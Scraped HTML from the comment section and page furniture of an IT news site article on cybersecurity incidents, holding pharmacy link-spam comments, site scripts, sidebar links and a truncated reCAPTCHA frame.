  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8597">reply</a></li>
</ul></div>
<a id="comment-8753"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8753#comment-8753" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8753#comment-8753" class="permalink" rel="bookmark">Propecia Ferritina  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8753#comment-8753" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-21T09:03:56-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-21 09:03</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Propecia Ferritina  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cancer Clomid  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;buy">https://cheapcialisll.com/#&gt;buy</a> cialis 10mg&lt;/a&gt; best place to buy cialis online</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8753">reply</a></li>
</ul></div>
<a id="comment-8755"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/8755#comment-8755" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="notothirm&#039;s picture" title="notothirm&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/8755#comment-8755" class="permalink" rel="bookmark">Propecia Ferritina  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/8755#comment-8755" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-21T09:33:40-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">notothirm (not verified)</span> on Sun, 2020-06-21 09:33</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/02/learning-lessons-cyber-security-incidents" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Propecia Ferritina  <a rel="nofollow" href="https://cheapcialisll.com/">https://cheapcialisll.com/</a> - Cheap Cialis Cancer Clomid  &lt;a href=<a rel="nofollow" href="https://cheapcialisll.com/#&gt;buy">https://cheapcialisll.com/#&gt;buy</a> cialis 10mg&lt;/a&gt; best place to buy cialis online</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96321/8755">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96321" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-nRdzrm6u09js_eaYlutjGSpA_95w7HQGbZYSmc6Rk9M" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140799443" />
<input type="hidden" name="captcha_token" value="e15d1dd3988f64a57f3c64f39dcebe26" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1" data-theme="light" data-type="image"></div>  </div>
  </fieldset>
<button class="btn btn-primary form-submit" id="edit-submit" name="op" value="Save" type="submit">Save</button>
</div></form>  </div>

</div>

<script>
var url = document.URL;
var imageOffset;
var len = '0'  // count slideshow length
var startIndex = url.lastIndexOf('#');
if(isNaN(startIndex)) {
	imageOffset = 1;
}else{
	imageOffset = parseInt(url.substring(startIndex + 1));
	if(isNaN(imageOffset))
		imageOffset = 1;
}

    
jQuery(document).ready(function() {
	jQuery("#owl-demo").owlCarousel({
		  navigation : true, 
		  slideSpeed : 500,
	      paginationSpeed : 500,
	      pagination:true,
	      paginationNumbers:true,
	      URLhashListener:true,                                          // listening for url hash change 
	      singleItem : true,
	      scrollPerPage : true,
	    //  afterMove : update,
	      startPosition: 'URLHash'
	});
	
	//get carousel instance data and store it in variable owl
	var owl = jQuery("#owl-demo").data('owlCarousel');
	//After startup, move and update callback
	owl.options.afterAction = moved;
	jQuery('.statusSlides').html(''+(imageOffset)+'/'+len+'');                // update slide status
	owl.goTo(imageOffset-1);                                                  //goTo provided slide 	
	function moved(){
		var currentItem = this.owl.currentItem;
		if(isNaN(currentItem)) {
			currentItem = 1;
		}
		//alert(currentItem);
		
		window.location.hash = currentItem+1;								     // update url hash parameter after next and previous events  			
        //console.log(currentItem+1);
        jQuery('.statusSlides').html(''+(this.owl.currentItem +1)+'/'+len+'');   // update slide status after next and previous events
		var u = document.URL.split("/").slice(3).join("/");
	    ga('send', 'pageview', u);                  							 // ga code called
	}

	
	
});

</script>

</section> <!-- /.block -->
  </div>


      </div>

      <div class="related-area">

      
      </div>

    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/comment/8753" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-F5E0KVdblmxD7ro-xroh76oZIs4RwuAhBnmQvMlygb0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section> <!-- /.block -->
<section id="block-block-65" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_first_RHS_square -->
<div id='div-gpt-ad-1436758414044-1' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-1'); });
</script>
</div>
<!--<a rel="nofollow" href="http://annualconference.cioandleader.com" target="_blank"><img src="http://www.cioandleader.com/sites/default/files/CIOL_Annual_Banner_300x250.jpg " /></a>-->




</section> <!-- /.block -->
<section id="block-views-cfo-homepage-content-block-27" class="block block-views clearfix">

        <h2 class="block-title">MAGAZINE</h2>
    
  <div class="view view-cfo-homepage-content view-id-cfo_homepage_content view-display-id-block_27 view-dom-id-844db53e2bf38c6e664c927ad3ed919d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-thumbnail">        <div class="field-content"><a href="/it-next-mar-apr-2024"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/IT%20Next_Cover_Mar-Apr2024.jpg" width="595" height="794" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-pdf">        <div class="field-content"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.itnext.in/sites/default/files/IT%20Next_March-April_2024%20%281%29.pdf" type="application/pdf; length=2878181">IT Next_March-April_2024 (1).pdf</a></span></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-1" class="block block-views clearfix">

        <h2 class="block-title">Most Popular</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_1 view-dom-id-f047bfdcd07f68e2ae2721f849ca6036">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2020/06/30/organizations-incurring-high-costs-because-missing-risks-their-strategic"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Costs%20%26%20Risks.jpg?itok=HVd3k8el" width="80" height="80" alt="Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner - CIO&amp;Leader" title="Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner - CIO&amp;Leader" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2020/06/30/organizations-incurring-high-costs-because-missing-risks-their-strategic">Organizations incurring high costs because of missing risks in their strategic initiatives: Gartner</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Jun 30, 2020</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/open-visual.JPG?itok=oEGLKVh9" width="80" height="80" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/articles/41293/cso-forum-mid-year-summit">CSO Forum Mid-Year Summit</a></h4>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><i class="fa fa-calendar"></i> Aug 05, 2014</span>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-4" class="block block-views clearfix">

        <h2 class="block-title">JUST IN</h2>
    
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_4 justin-right view-dom-id-0baa063d1882c51fd7f3508e4c959585">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/g20s.jpg?itok=45jvtXl2" width="260" height="147" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><h3><a href="/article/2023/09/07/upi-dpi-indias-emergence-global-digital-influencer">From UPI to DPI: India&#039;s emergence as a global digital influencer</a></h3></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">
	G20 presidency has provided India with just the right opportunity to showcase its success in driving economic growth through digitalization. But it is doing that responsibly, taking an inclusive...</span>  </div>  
  <div class="views-field views-field-nothing-3">        <span class="field-content"><div class="row">
<div class="col-md-5 col-xs-12"><i class="fa fa-calendar"></i> Sep 07, 2023</div>
<div class="col-md-4 col-xs-12"><i class="fa fa-eye"></i> 12,389</div>
<div class="col-md-3 col-xs-12"><i class="fa fa-comments"></i> 0</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-66" class="block block-block ad-block clearfix">

      
  



<!-- /1042151/ITN_ROS_second_RHS_square -->
<div id='div-gpt-ad-1436758414044-2' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-2'); });
</script>
</div>





</section> <!-- /.block -->
<section id="block-views-popular-sidebar-blocks-block-4" class="block block-views clearfix">

        <h2 class="block-title">Recent Content</h2>
    
  <div class="view view-popular-sidebar-blocks view-id-popular_sidebar_blocks view-display-id-block_4 view-dom-id-1983ecf99162c61ab44e565f6cfec408">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Mumbai%201.jpg?itok=A8ENreY_" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/Pic%202%20-%20Albatross.jpeg?itok=SMgF_mrY" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-article-lead-image">        <div class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/sidebar-articles/public/futuristic-cyborg-with-robotic-arm-stands-illuminated-factory-working-generated-by-ai.jpg?itok=Jkguv1UV" width="80" height="80" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <h4 class="field-content"><a href="/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO&#039;s Guide to  Responsible Implementation </a></h4>  </div>  
  <div class="views-field views-field-nothing-1">        <span class="field-content"><div class="clear"></div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section> <!-- /.block -->
<section id="block-block-77" class="block block-block clearfix">

      
  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/8753" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140799445" />
<input type="hidden" name="captcha_token" value="9037c5e63fc285189c51b3e59c2a9185" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 1 + 0 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-bkfjqK21kTkAhd4gHcXtlQ_110wIQyE8uMxFWMa4_7g" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/8753" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-4z9cEnPPoXZHAMtF3cZ01VnwhYKonOOBS0u7u9GNi0I" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='69e45'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=p19c4kx11tr6
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
